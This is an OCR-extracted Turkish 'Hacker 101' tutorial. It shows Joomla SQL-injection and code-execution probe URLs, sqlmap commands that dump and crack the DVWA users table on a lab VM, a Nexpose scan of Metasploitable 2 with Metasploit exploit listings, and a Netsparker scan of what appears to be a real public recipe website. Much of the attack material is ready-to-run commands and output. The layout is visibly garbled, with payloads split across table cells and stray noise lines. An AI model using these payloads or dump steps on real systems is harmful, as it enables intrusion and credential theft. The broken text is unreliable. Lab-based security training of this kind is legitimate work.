| # 13<br>Info -> CoreComponent: com_search Remote Code Executio<br>Version Affected: Joomla! 1.5.0 beta 2 <=<br>Check: /components/com_search/<br>Exploit: /index.php?option=com_search&Itemid=1&searchw                                                                                                    | n Vulnerability<br>ord=%22%3Becho%                              | 20md5(911)%                |
| 3B<br>Vulnerable? No                                                                                                    |                                                                 |                            |
|                                                                                                    |                                                                 |                            |
| # 14 EVApp BUIDUSUK hashealapot                                                                                                    |                                                                 |                            |
| <pre>Info -&gt; CoreComponent: MailTo SQL Injection Vulnerabil Versions effected: N/A Check: /components/com_mailto/ Exploit: /index.php?option=com_mailto&amp;tmpl=mailto&amp;arti elect+concat(username,char(58),password)+from+jos_user 5722041646d696e6973747261746f72&amp;Itemid=1 Vulnerable? No</pre>                       | ity<br>cle=550513+and+<br>s+where+usertyp                       | 1=2+union+s<br>e=0x5375706 |
|                                                                                                    |                                                                 |                            |

### Hacker 101 : Netsparker

| (B) Shot New Server (B) Shot I server to I Server |          |                                 |                                        |                           |                                              |
|---------------------------------------------------|----------|---------------------------------|----------------------------------------|---------------------------|----------------------------------------------|
| Start New Scan 🖓 Start Incremental Sca            | n Ti day | Import Links * 📳 Start Proxy 👻  |                                        |                           |                                              |
| 🥑 Site Map 📁 🛱                                    | Vulnera  | Start a New Website or Web S    | ervice Scan                            | x                         | xploitation 🥃 Generate Exploit 🗐 Short Names |
|                                                   |          | Target Website or Web Service U | RL                                     |                           |                                              |
|                                                   |          | https://muhtesemyemektarifleri. | com                                    | 🝷 🔍 🛛 Previous Settings 💌 |                                              |
|                                                   |          | ⊖ Options                       |                                        |                           |                                              |
|                                                   |          | Scan Settings                   | Scan Policy                            |                           |                                              |
|                                                   |          | General                         | Default Security Checks                | • ··· 🧨                   |                                              |
|                                                   |          | Scope                           | Report Policy                          |                           | res and bug fixes. Click on the below        |
|                                                   |          | URL Rewrite                     | Default Report Policy                  | *                         |                                              |
|                                                   |          | Authentication                  | Custom Cookies                         |                           |                                              |
| 🚰 Dashboard 🗖 🖷 4                                 | ×        | Form                            |                                        | ^                         |                                              |
| can not started                                   |          | Basic, NTLM/Kerberos            |                                        | × .                       |                                              |
| 0%                                                |          | Client Certificate              | Crawling                               |                           |                                              |
| 00 / 0000                                         |          |                                 | Find and Follow New Links              |                           |                                              |
| Scan Information                                  | 🤅 issue  | S.                              | Enable Crawl & Attack at the Same Time |                           |                                              |
| Current Speed: 0.0 reg/sec                        |          |                                 | Pause Scan After Crawling              |                           | Group Issues by                              |
| Average Speed: 0,0 reg/sec                        |          |                                 | Incremental Scan                       |                           | O Vulnerability Type                         |
| Total Requests: 0                                 |          |                                 |                                        |                           | a vancionity type                            |
| Failed Requests: 0                                |          |                                 |                                        |                           | Severity                                     |
| HEAD Requests: 0                                  |          |                                 |                                        | Start Scan  Cancel        | Confirmation                                 |
| Elapsed Time: 00:00:00                            |          |                                 |                                        |                           | URL                                          |
|                                                   | ر خلاد ا |                                 |                                        |                           |                                              |
|                                                   | Ver Issu | es (U) 📑 Encoder 🔄 Logs (D)     |                                        |                           |                                              |

#### Hacker 101 : Netsparker

| Site Map                                                                                                    | muhtesemyen                                | nektarifleri.com                                  |       |             |                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------------------------------------|-------|-------------|--------------------|
| > 📴 js                                                                                                    | IMPORTANT (1)                              | Concurrent Connections: 6                         |       |             |                    |
| <ul> <li>Directory Listing (LiteSpeed)</li> <li>Mixed Content over HTTPS</li> <li>Out-of-date Version (jQuery)</li> </ul> |                                            |                                                   |       | a a a a a a | it it it           |
| Missing X-XSS Protection Header                                                                                           |                                            | Activity                                          |       |             |                    |
| 1 HTTP Strict Transport Security (HST:                                                                                    | LOW (7)                                    | Crawling (3)                                      | 1023  |             | 2.72               |
| Insecure Transportation Security Pro<br>siteman xml                                                                       |                                            | GET /                                             | 10 s  |             | Parsing            |
| Sitemap Detected                                                                                                    |                                            | GET /wp-content/themes/web_portaiv2_themedone/lib | 15    |             | Request            |
| v 📂 wp-content                                                                                                    |                                            | Chatia Deserver Finder (1)                        | 15    |             | Paising            |
| V 📴 themes                                                                                                    |                                            | Static Resource Finder (1)                        | 14122 |             |                    |
| ✓ ≥ web_portalv2_themedone                                                                                                |                                            | /robots.txt                                       | I S   |             |                    |
| Internal Server Error                                                                                                    |                                            | Singular (1)                                      | 12    |             |                    |
|                                                                                                    | INFORMATION (7)                            | 10 HTTP Methods                                   | 12 s  |             |                    |
| Dashboard 📼 4 🗙                                                                                                    |                                            | Custom Not Found Analysis (1)                     | 1400B |             |                    |
| wling (1/3)                                                                                                    |                                            | GET /wp-content/uploads/2016/08/                  | IS    |             |                    |
| 4%                                                                                                    |                                            |                                                   |       |             |                    |
| 3 / 0283                                                                                                    |                                            |                                                   |       |             |                    |
| an Information                                                                                                    | weissues (15)                              |                                                   |       |             |                    |
| Current Speed: 3,6 req/sec                                                                                                | > 📕 Cookie Not Marked as Secure            |                                                   |       | <u>^</u>    | Group Issues by    |
| Average Speed: 3,9 req/sec                                                                                                | > Para Insecure Transportation Security Pr | rotocol Supported (TLS 1.0)                       |       | 6           | Vulnerability Type |
| Total Requests: 105                                                                                                    | Internal Server Error                      |                                                   |       |             |                    |
| Failed Requests: 0                                                                                                    | > P Missing X-Frame-Options Header         |                                                   |       |             | Severity           |
| HEAD Requests: 40                                                                                                    | > 🏳 Mixed Content over HTTPS               |                                                   |       | C           | Confirmation       |
| Elapsed Time: 00:00:26                                                                                                    | > 📔 [Possible] Phishing by Navigating I    | Browser Tabs                                      |       |             |                    |
|                                                                                                    | > [Possible] Cross-site Request Forge      | ery                                               |       | ~ C         | ORL                |
|                                                                                                    | Figures (15) Figures (15)                  | 9<br>91                                           |       |             |                    |

Sqlmap pyhton dili yazılarak geliştirilmiş Sqli da çok başarılı bir araçtır.

# sqlmap -u "http://192.168.237.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8a412da14abe7c3a8885934fd9861bf5" --dbs

| root@kali: ~/Desktop                                                                                                    | 580                                                                                                    | ↑ _ □ ×                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| Title: Generic UNION query (NULL) - 2 columns<br>Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a<br>56b49527a43587343596d4b5958534a49586f4164655661614c70466<br>-&Submit=Submit                                                                                                    | a6b71,0x6a620<br>Sa765661,0x7                                                                                                    | 6b51735572714<br>170717671) |
|                                                                                                    |                                                                                                    |                             |
| [14:39:16] [INFO] the back-end DBMS is MySQL<br>web server operating system: Linux Ubuntu 8.04 (Hardy He<br>web application technology: PHP 5.2.4, Apache 2.2.8<br>back-end DBMS: MySQL 5.0<br>[14:39:16] [INFO] fetching database names<br>available databases [7]:<br>[*] dvwa<br>[*] information_schema []]<br>[*] metasploit<br>[*] mysgl | eron) occases<br>Nave<br>Xoorg<br>Xoorg<br>XoorXer/9<br>XoorXer/9<br>XoorX |                             |
| [*] owasp10<br>[*] tikiwiki<br>[*] tikiwiki195                                                                                                    |                                                                                                    |                             |
| [14:39:16] [IN⊨O] fetched data logged to text files unde<br>192.168.237.129'                                                                                                    | er '/root/.s                                                                                                    | qlmap/output/               |
| [*] shutti <mark>ng d</mark> own at 14:39:16                                                                                                    |                                                                                                    |                             |
| [root:~/Desktop]#                                                                                                    |                                                                                                    |                             |

#### sqlmap -u "http://192.168.237.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8a412da14abe7c3a8885934fd9861bf5" -D dvwa --tables



sqlmap -u "http://192.168.237.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8a412da14abe7c3a8885934fd9861bf5" -D dvwa -T

users --columns

| 🖬 itijamme                                                                                                    | Bunroot@ <u>kali: ~</u> /I                                                                                                    | Desktop (MHz: 239) (                                                                           | oad: 🛧 💶 🗙        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------|
| web server op<br>web application<br>pack-end DBMS<br>[14:42:39] [I<br>[14:42:39] [W<br>patabase: dvw<br>[able: users<br>[6 columns] | erating system: Linux Ubunt<br>on technology: PHP 5.2.4, A<br>: MySQL 5.0<br>NFO] fetching columns for t<br>ARNING] reflective value(s)<br>a | u 8.04 (Hardy Heron)<br>pache 2.2.8<br>able 'users' in database 'de<br>found and filtering out | CPUD: 22 52       |
| Column                                                                                                    | Type                                                                                                    |                                                                                                |                   |
| usernhimi<br>avatar<br>first_name<br>last_name<br>password<br>user_id                                                               | varchar(15)  <br>  varchar(70)  <br>  varchar(15)  <br>  varchar(15)  <br>  varchar(32)  <br>  int(6)                                        |                                                                                                |                   |
| [14:42:39] [I]<br>192.168.237.1                                                                                                    | NFO] fetched data logged to<br>29'                                                                                                    | text files under '/root/.so                                                                    | lmap/output/      |
| [*] shutting                                                                                                    | down at 14:42:39                                                                                                    |                                                                                                |                   |
| [root:~/Deskt                                                                                                    | op]#                                                                                                    | 11-74 Mise Minter-<br>Downie Paul                                                              | 1973 - 1971 - 198 |

sqlmap -u "http://192.168.237.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8a412da14abe7c3a8885934fd9861bf5" -D dvwa -T users -C user,password --dump

| 🖬 fijamme.                                                                                |                                                                                                    |                                             | Lond: 🛧 💶 🗲                        |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|------------------------------------|
| 1e9e9b7'<br>[14:45:25]<br>b882cf99'<br>[14:45:25]<br>Database:<br>Table: use<br>5 entries | [INFO] cracked password 'password' for h<br>[INFO] postprocessing table dump<br>dvwa<br>rs physician and accep<br>]                                                                                                    | hash '5f4dcc3b5                             | 5aa765d61d8327de<br>P10, cP0       |
| user                                                                                      | password                                                                                                    | and stress                                  |                                    |
| 1337<br>  admin<br>  gordonb<br>  pablo<br>  smithy                                       | 8d3533d75ae2c3966d7e0d4fcc69216b (charl<br>  5f4dcc3b5aa765d61d8327deb882cf99 (passw<br>  e99a18c428cb38d5f260853678922e03 (abc12<br>  0d107d09f5bbe40cade3de5c71e9e9b7 (letme<br>  5f4dcc3b5aa765d61d8327deb882cf99 (passw | .ey)<br>/ord)  <br>23)  <br>2in)  <br>/ord) |                                    |
| [14:45:25]<br>2.168.237.<br>[14:45:25]<br>192.168.23                                      | [INFO] table 'dvwa.users' dumped to CSV<br>129/dump/dvwa/users.csv'<br>[INFO] fetched data logged to text files<br>7.129'                                                                                                   | file '/root/.s<br>under '/root/             | qlmap/output/19<br>.sqlmap/output/ |
| [*] shutti                                                                                | ng down at 14:45:25                                                                                                    |                                             |                                    |
| [root:~/De                                                                                | sktop]#                                                                                                    |                                             | densa)                             |

Program kurduktan sonra kurulumda oluşturduğunu username ve password giriyoruz.

| / 🎵 Log on to Nexpose 🛛 🗙 🔪 📃            |                                   |           |
|------------------------------------------|-----------------------------------|-----------|
| ← → C 🔒 https://localhost:3780/login.jsp |                                   | 🗟 💭 🚺 🔤 🗐 |
|                                          |                                   | @~        |
|                                          | nexpose <sup>®</sup><br>community |           |
|                                          | Log on<br>Username                |           |
|                                          |                                   |           |
|                                          | RAPIDD                            |           |

Giriş yaptıktan sonra **Create** diyip **Site** ye tıklayarak **Info & Security** kısmında **tarama adını** verip **Assets** kısmında hedef **IP** bilgisini girerek diğer adımlarıda sıra ile kontrol edip uygun tarama seçeneklerini seçip **Save & Scan** seçeneğine tıklıyoruz.Bu aşamada sunumun başında kurduğumuz güvenlik açıkları barındıran Metasploitable 2 adlı sanal makinayı açıyoruz ve onun IP adresini veriyoruz.Ve üzerinde bulunun açıkları Nexpose tarama sonuçlarında görebilirsiniz.

| D Nexpo | ose Security Console ×             | n/config isp#/scanconfig/ | about       |           |         |                   | (項1) —<br>「「「」」<br>「「」」」 |  |
|---------|------------------------------------|---------------------------|-------------|-----------|---------|-------------------|--------------------------|--|
|         | C Arps://iocamost.s/80/sca         | n/conng.jsp#/scanconng/   | about       |           |         |                   |                          |  |
| =       | nexpose <sup>*</sup> community     | Create 🔨                  |             |           |         | @~ ¢ <sup>4</sup> | Q 占 ahmet                |  |
| Û       |                                    | Asset Group               |             |           |         |                   |                          |  |
|         |                                    | Dynamic Asset Group       |             |           |         |                   |                          |  |
| Q.      | Site Configuration                 | Report                    |             |           |         | SAVE & S          | CAN SAVE CANCEL          |  |
| æ       |                                    | Site                      |             |           | <u></u> | 0                 |                          |  |
| ·       |                                    | Tags                      | R.          |           | <u></u> | n                 | itti a                   |  |
| â       | INFO & SECURITY                    | ASSETS                    |             | TEMPLATES | ENGINES | ALERTS            | SCHEDULE                 |  |
| _       |                                    |                           |             |           |         |                   |                          |  |
| E       |                                    |                           |             |           |         |                   |                          |  |
| ≣       | GENERAL                            | General                   |             |           |         |                   |                          |  |
|         | ORGANIZATION                       |                           |             |           |         |                   |                          |  |
|         |                                    |                           | Name        |           | 9       |                   |                          |  |
|         | ACCESS                             |                           | Importance  | Normal    | ~       |                   |                          |  |
|         |                                    |                           |             |           |         |                   |                          |  |
|         |                                    |                           | Description |           |         |                   |                          |  |
|         |                                    |                           |             |           |         |                   |                          |  |
|         |                                    | User-added Tags           | 0           |           |         |                   | <i></i>                  |  |
|         |                                    | CUSTON                    | 1 TAGS      | LOCATIONS | OWNERS  | CRITICALITY       |                          |  |
|         |                                    | Nor                       | ne          | None      | None    | None              | Add tags                 |  |
| 17      | hash2780/ann/antining#/anna firiti |                           |             |           |         |                   |                          |  |

|   | nexpose <sup>*</sup> community           | Create                                               |           |               |          | ©~ ٢                                                              | Q A ahmet                          |
|---|------------------------------------------|------------------------------------------------------|-----------|---------------|----------|-------------------------------------------------------------------|------------------------------------|
|   | Site Configuration                       |                                                      |           |               |          | SAV                                                               | E&SCAN SAVE CANCEL                 |
|   | ()<br>INFO & SECURITY                    | C<br>ASSETS                                          | TEMPLATES | ()<br>ENGINES |          | ALERTS                                                            | SCHEDULE                           |
| 9 | INCLUDE                                  | eç Dosya seçilmedi<br>Enter name, address, or range. |           | 1 essets 💉    | EX0<br>0 | CLUDE<br>Assets Dosya Seç Dosya<br>Enter name, address, or range. | 0 assets <table-cell></table-cell> |
|   | 0 Asset Groups<br>Enter an asset group r | name.                                                |           |               | •        | Asset Groups                                                      |                                    |

| expose community     | Create                                  |                                    |           |           | ®~ 4ĭ                     | Q 2 at      |
|----------------------|-----------------------------------------|------------------------------------|-----------|-----------|---------------------------|-------------|
| Site Configuration   |                                         |                                    |           |           | SAVE                      | & SCAN SAVE |
| INFO & SECURITY      | C<br>ASSETS                             |                                    | TEMPLATES | engines   | ALERTS                    | SCHEDULE    |
|                      |                                         |                                    |           |           |                           |             |
| SELECT SCAN TEMPLATE | Selected Scan Templa                    | .te: Full audit without Web Spider |           |           |                           |             |
|                      | Scan Templates                          |                                    |           |           | 🥸 Fi                      | iter        |
|                      | Name 🔨                                  |                                    |           | Asset Dis | covery Service Discovery  | Checks Sour |
|                      | <ul> <li>Denial of service</li> </ul>   |                                    |           | ICMP, TCP | UDP Default TCP, Default  | Custom 👸    |
|                      | O Discovery Scan                        |                                    |           | ICMP, TCF | UDP Custom TCP, Custom    | Disabled 👹  |
|                      | Discovery Scan - A                      | Iggressive                         |           | ICMP, TCF | UDP Custom TCP, Custom    | Disabled 👸  |
|                      | C Exhaustive                            |                                    |           | ICMP, TCF | UDP Full TCP, Default UDP | Safe Only 👸 |
|                      | G Full audit                            |                                    |           | ICMP, TCF | UDP Default TCP, Default  | Custom      |
|                      | G Full audit enhance                    | d logging without Web Spider       |           | ICMP, TCF | UDP Default TCP, Default  | Custom 🍯    |
|                      | Full audit without 1                    | Web Spider                         |           | ICMP, TCF | UDP Default TCP, Default  | Custom 👹    |
|                      |                                         |                                    |           | ICMP. TOF | UDP Default TCP, Default  | Safe Only 🎆 |
|                      | HIPAA compliance                        | ġ.                                 |           |           |                           |             |
|                      | HIPAA compliance     Internet DMZ audit | 9                                  |           | Disabled  | Default TCP               | Custom 👹    |



| na į viewairai | ites                                                             |              |                                         |                                   |                   |                     |
|----------------|------------------------------------------------------------------|--------------|-----------------------------------------|-----------------------------------|-------------------|---------------------|
| ADDRESSES      | 192.168.237.129                                                  | OS           | 👌 Ubuntu Linux 8.04 🔊                   | RISK SCORE 1                      | USER-             | ADDED TAGS 🕑        |
| HARDWARE       | 00:0C:29:FA:DD:2A                                                | CPE          | cpe:/o:canonical:ubuntu_linux:8.04:-its | ORIGINAL                          | CUSTOM TAGS       | OWNERS              |
| ALIASES        | METASPLOITABLE,<br>metasploitable.localdomain,<br>metasploitable | LAST<br>SCAN | Jul 22, 2016 5:52:19 AM (4 hours ago)   | 179,919                           | None              | None                |
| HOST<br>TYPE   | Guest                                                            | NEXT SCAN    | Not set                                 | CONTEXT-DRIVEN                    | LOCATIONS<br>None | CRITICALITY<br>None |
| SITE           | Tarama                                                           |              |                                         | 1, 2,21.5                         |                   |                     |
| SCAN ASSET NO  | CREATE ASSET REPORT                                              | DELETE ASSET | SEND LOG                                | ĩ                                 |                   |                     |
| Score          | 8125                                                             |              |                                         | 22.07.2016<br>Risk score: 179,919 |                   |                     |

| expose" co  | ommunity             | Create                                    |                                           |              |            |              |                 |             |                         |                        | ⊘~                | ¢ (               | 치 음 ah                |
|-------------|----------------------|-------------------------------------------|-------------------------------------------|--------------|------------|--------------|-----------------|-------------|-------------------------|------------------------|-------------------|-------------------|-----------------------|
| VUL<br>View | NERABILITIES         | ed vulnerabilities. To use one of the exc | ception controls on a vulnerability, sele | et a row. To | use the d  | control with | h all displayed | d displaye  | d vulnerabilities, sele | ct the top row and use | Select Visible. ( | Cancel all selec  | tions using Clear All |
| Expo        | sures: 👲 Susceptible | e to malware attacks 🔯 Metasploit-exp     | xploitable 🕠 Validated with Metasplo      | it 🔏 Explo   | it publish | ed 👆 Va      | lidated with p  | oublished e | exploit                 |                        |                   |                   |                       |
|             | EXCLUDE RECA         |                                           |                                           |              |            |              |                 |             |                         |                        | Tot               | el Vulnerabilitie | s Selected: 0 of 42   |
|             | Title                |                                           |                                           | <b>₩</b>     | 1          | CVSS         | Risk            |             | Published On            | Modified On            | Severity 🗸        | Instances         | Exceptions            |
| 0           | ISC BIND: inet_net   | twork() off-by-one buffer overflow (CVE-  | -200 <mark>8-0</mark> 122)                |              |            | 13           | 0               | 864         | Tue Jan 15 2008         | Fri Feb 13 2015        | Critical          |                   | 2 🖉 Exclude           |
|             | Samba NDR Parsi      | ng Heap Overflow Vulnerability            |                                           |              | Ø          | 1            | 0               | 871         | Mon May 14 2007         | Fri May 27 2016        | Critical          |                   | 2 🖉 Exclude           |
| 0           | PHP Vulnerability:   | CVE-2015-4602                             |                                           |              |            | 1            | 10              | 648         | Mon May 16 2016         | Mon Jun 20 2016        | Critical          |                   | 1 🖉 Exclude           |
|             | PHP Vulnerability:   | CVE-2015-4603                             |                                           |              |            | 1            | 10              | 648         | Mon May 16 2016         | Mon Jun 20 2016        | Critical          |                   | 1 🖉 Exclude           |
| 0           | PHP Vulnerability:   | CVE-2015-4600                             |                                           |              |            | 1            | 0               | 648         | Mon May 16 2016         | Mon Jun 20 2016        | Critical          |                   | 1 🖉 Exclude           |
| Ō           | PHP Vulnerability:   | CVE-2015-4601                             |                                           |              |            | 1            | 10              | 648         | Mon May 16 2016         | Mon Jun 20 2016        | Critical          |                   | 1 🖉 Exclude           |
|             | PHP Vulnerability:   | CVE-2015-4599                             |                                           |              |            | 1            | 0               | 648         | Mon May 16 2016         | Mon Jun 20 2016        | Critical          |                   | 1 🖉 Exclude           |
| 0           | PHP Vulnerability:   | CVE-2016-2554                             |                                           |              |            | 6            | 10              | 648         | Mon May 16 2016         | Fri Jun 03 2016        | Critical          |                   | 1 Ø Exclude           |
|             | august 1 when        | CVE-2015-5589                             |                                           |              |            | 83           | 10              | 648         | Mon May 16 2016         | Fri Jun 03 2016        | Critical          |                   | 1 Ø Exclude           |
|             | PHP Vulnerability:   |                                           |                                           |              |            |              |                 |             |                         |                        |                   |                   |                       |

| ≡          | nexpose'community Create                                  |                        | ଡ∼ ଦୁ <sup>®</sup> ୦ ଥୁ ahmet                                                                                                    |
|------------|-----------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| Û          | EXPLOITS                                                  |                        |                                                                                                    |
| <b>610</b> | Exploit                                                   | Source Link 🗸          | Description                                                                                                    |
| <b></b>    | Samba 'username map script' Command Execution             | 🚺 Metasploit<br>Module | This module exploits a command execution vulerability in Samba versions 3.0.20 through 3.0.25rc3 when using<br>the non-default "username map script" configuration option. By specifying a username containing shell meta<br>characters, attackers can execute arbitrary commands. No authentication is needed to exploit this vulnerability<br>since this option is used to map usernames prior to authentication!                                                                                                    |
| Q          | Tomcat Application Manager Login Utility                  | Metasploit<br>Module   | This module simply attempts to login to a Tomcat Application Manager instance using a specific user/pass.                                                                                                    |
| 2          | Samba lsa_io_trans_names Heap Overflow                    | Metasploit<br>Module   | This module triggers a heap overflow in the LSA RPC service of the Samba daemon. This module uses the<br>TALLOC chunk overwrite method (credit Ramon and Adriano), which only works with Samba versions 3.0.21-<br>3.0.24. Additonally, this module will not work when the Samba "log level" parameter is higher than "2".                                                                                                    |
| E          | rsh Authentication Scanner                                | Metasploit<br>Module   | This module will test a shell (rsh) service on a range of machines and report successful logins. NOTE: This<br>module requires access to bind to privileged ports (below 1024).                                                                                                    |
|            | MySQL yaSSL SSL Helio Message Buffer Overflow             | Metasploit<br>Module   | This module exploits a stack buffer overflow in the yaSSL (1.7.5 and earlier) implementation bundled with MySQL<br><= 6.0. By sending a specially crafted Hello packet, an attacker may be able to execute arbitrary code.                                                                                                    |
|            | DNS BailiWicked Host Attack                               | 🚺 Metasploit<br>Module | This exploit attacks a fairly ubiquitous flaw in DNS implementations which Dan Kaminsky found and disclosed<br>~Jul 2008. This exploit caches a single malicious host entry into the target nameserver by sending random<br>hostname queries to the target DNS server coupled with spoofed replies to those queries from the authoritative<br>nameservers for that domain. Eventually, a guessed ID will match, the spoofed packet will get accepted, and due<br>to the additional hostname entry being within bailiwick constraints of the original request the malicious host entry<br>will get cached.                                                                                                    |
|            | MySQL yaSSL CertDecoder::GetName Buffer Overflow          | 🚺 Metasploit<br>Module | This module exploits a stack buffer overflow in the yaSSL (1.9.8 and earlier) implementation bundled with MySQL.<br>By sending a specially crafted client certificate, an attacker can execute arbitrary code. This vulnerability is<br>present within the CertDecoder::GetName function inside "taccrypt/src/asn.cpp". However, the stack buffer that is<br>written to exists within a parent function's stack frame. NOTE: This vulnerability requires a non-default<br>configured to listen on an accessible network interface. Lastly, the server must have been manually configured to<br>use SSL. The binary from version 5.5.0-m2 was built with /GS and /SafeSEH. During testing on Windows XP SP3,<br>these protections successfully prevented exploitation. Testing was also done with mysql on Ubintu 9.04.<br>Although the vulnerable code is present, both version 5.5.0-m2 built from source and version 5.0.75 from a binary<br>package were not exploitable due to the use of the compiler's FORTIFY feature. Although suse11 was mentioned<br>in the original blog post, the binary package they provide does not contain yaSSL or support SSL. |
| 2          | Apache Tomcat Manager Authenticated Upload Code Execution | Wetasploit<br>Module   | This module can be used to execute a payload on Apache Tomcat servers that have an exposed "manager"<br>application. The payload is uploaded as a WAR archive containing a jsp application using a POST request against<br>the /manager/html/upload component. NOTE: The compatible payload sets vary based on the selected target. For                                                                                                    |

| ≡  | nexpos | <b>e</b> 'commur  | nity Create     |                |                   |        | @~                       | 4 <sup>0</sup>         | ର ନ୍          | g ahmet |
|----|--------|-------------------|-----------------|----------------|-------------------|--------|--------------------------|------------------------|---------------|---------|
| ≏  |        | SCAN HISTOR       | Y               |                |                   |        |                          |                        |               |         |
|    |        | Scan ❤            | Address         | Name           | Operating System  | Site   | Vulnerabilities          | Scan Duration          | Scan Engine   |         |
| н  |        | Jul 22nd, 2016    | 192.168.237.129 | METASPLOITABLE | Ubuntu Linux 8.04 | Tarama | 420                      | 6 hours, 29<br>minutes | Local scan en | igine   |
